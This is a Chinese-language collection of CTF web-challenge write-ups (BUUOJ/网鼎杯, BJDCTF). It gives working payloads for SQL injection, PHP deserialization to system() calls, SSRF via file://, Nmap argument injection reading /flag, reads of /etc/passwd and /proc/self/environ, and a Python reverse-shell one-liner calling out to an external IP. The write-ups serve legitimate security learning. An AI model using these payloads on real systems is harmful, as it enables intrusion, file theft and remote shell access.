[网鼎杯 2018]Fakebook
- 用报错注入,可以查出注册博客用户的所有信息
不过,在查看用户界面的源码的时候发现了

data协议.点击查看,放的是博客地址对应的内容
但是找不到任何其他有用的信息,尝试找一下,网站的其他站点,比如robots.txt,www.zip等
- 通过
robots.txt找到user.php.bak

访问user.php.bak
- 发现是
data(通过报错注入可以查到)部分的代码

下面这部分,就是说,我们的博客内容(data的内容)是通过把博客地址丢给get()函数执行的
- 而
get创建了一个浏览器回话,地址就是形式参数(我们的博客地址),只要博客地址不是返回不是404,就有内容输出
可以想到,利用服务器,也就是get函数去访问本地文件,来读取flag
一般的flag路径:
/var/www/html/flag.php
file:///var/www/html/flag.php之前查到data字段是序列化字符串,所以我们需要在数据中,插入数据,对应的data内容是blog为flag.php的信息
O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:111;s:4:"blog";s:29:"file:///var/html/www/flag.php";}构造payload:
http://86973453-e962-4cf5-bb15-da7581608ff2.node3.buuoj.cn/view.php?no=0%20union/**/select/**/1,2,3,%27O:8:%22UserInfo%22:3:{s:4:%22name%22;s:5:%22admin%22;s:3:%22age%22;i:111;s:4:%22blog%22;s:29:%22file:///var/www/html/flag.php%22;}%27利用sql的联合查询时,如果遇到不存在的字段,则会创建该字段
查看源代码,点击链接。。。

[网鼎杯 2020 青龙组]AreUSerialz
看看源代码,直接构造payload
<?php
class FileHandler
{
public $op=2;
public $filename="flag.php";
}
$a = new FileHandler();
$b = serialize($a);
echo $b;
?>构造payload
http://cda847e4-3226-4b59-a143-66dfdf8f0de4.node3.buuoj.cn/?str=O:11:%22FileHandler%22:2:{s:2:%22op%22;i:2;s:8:%22filename%22;s:8:%22flag.php%22;}- 查看源代码

[BJDCTF2020]Easy MD5
- 查看页面源代码
- 查看备份文件等
都没用。。。
页面做了重定向,不容输入什么,最后都是用一个界面,
1. 抓包,细看

ffifdyop绕过

2. 访问页面

3. 绕过
a[]=1 b[]=2

4. 访问页面
- 数组绕过,以POST方式传参数

[网鼎杯 2020 朱雀组]phpweb
- 抓包,改变调用的函数,查看index.php

- 源码内容
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}
?>- 过滤大多数函数,执行了两次
gettime,也就是执行两次call_user_func - 利用反序列化执行call_user_func

构造:
<?php
class Test {
var $p = "tac /tmp/flagoefiu4r93";
var $func = "system";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$a = new Test();
echo serialize($a);
?>
[网鼎杯 2020 朱雀组]Nmap
- 逃逸’’
我们输入的所有内容会被加入单引号,从而成为字符串,需要自己添加’闭合后台加入的单引号,是我们能够运行Nmap的参数
chenluo77.com' -oN 1.txt ' //两个单引号分别闭合前面和后面加入的单引号,-oN将扫描的内容输出到指定文件- 访问1.txt

扫描内容出现在1.txt文件中
\2. 读取flag文件当作目标ip地址
chenluo77.com' -iL /flag -oN 1.txt '
flag做为目标地址被输出到指定文件
[网鼎杯 2020 白虎组]PicDown
url读取文件:/etc/passwd /proc/self/environ /proc/self/cmdline在
/proc/self/cmdline读取到python2 app.py,读取app.py
/proc/self/cwd/app.py
from flask import Flask, Response
from flask import render_template
from flask import request
import os
import urllib
app = Flask(__name__)
SECRET_FILE = "/tmp/secret.txt"
f = open(SECRET_FILE)
SECRET_KEY = f.read().strip()
os.remove(SECRET_FILE)
@app.route('/')
def index():
return render_template('search.html')
@app.route('/page')
def page():
url = request.args.get("url")
try:
if not url.lower().startswith("file"):
res = urllib.urlopen(url)
value = res.read()
response = Response(value, mimetype='application/octet-stream')
response.headers['Content-Disposition'] = 'attachment; filename=beautiful.jpg'
return response
else:
value = "HACK ERROR!"
except:
value = "SOMETHING WRONG!"
return render_template('search.html', res=value)
@app.route('/no_one_know_the_manager')
def manager():
key = request.args.get("key")
print(SECRET_KEY)
if key == SECRET_KEY:
shell = request.args.get("shell")
os.system(shell)
res = "ok"
else:
res = "Wrong Key!"
return res
if __name__ == '__main__':
app.run(host='0.0.0.0', port=8080)
- 看一下代码,可以知道:
- 密钥被删除,但是存在于缓冲中
/no_one_know_the_manager这个页面获取密钥参数,并且执行shell命令
Python尝试shell反弹
/no_one_know_the_manager?key=vCrUZto8czbe0KN0HOQVAD%2BFeaIBTcivHwjMJVRxUgc%3D&shell=python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("39.105.134.199",10000));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'


